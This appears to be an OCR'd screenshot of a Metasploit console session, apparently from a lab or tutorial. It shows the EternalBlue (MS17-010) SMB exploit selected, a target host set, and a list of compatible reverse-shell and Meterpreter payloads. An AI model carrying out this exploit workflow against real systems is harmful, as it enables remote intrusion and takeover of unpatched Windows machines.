 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 127.32.200.100
RHOSTS => 127.32.200.100
msf5 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
generic/custom normal No Custom Payload
generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
windows/x64/exec normal No Windows x64 Execute Command
windows/x64/loadlibrary normal No Windows x64 LoadLibrary Path
windows/x64/messagebox normal No Windows MessageBox x64
windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 I
Pv6 Bind TCP Stager
windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 I
Pv6 Bind TCP Stager with UUID Support
windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 B
ind Named Pipe Stager
windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 B
ind TCP Stager
windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stag
er with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse Named Pipe (SMB) Stager
windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse TCP Stager
windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP S
tager (RC4 Stage Encryption, Metasm)
windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP S
tager with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_winhttp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse HTTP Stager (winhttp)
windows/x64/meterpreter/reverse_winhttps normal No Windows Meterpreter (Reflective Injection x64), Windows x64 R
everse HTTPS Stager (winhttp)
windows/x64/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP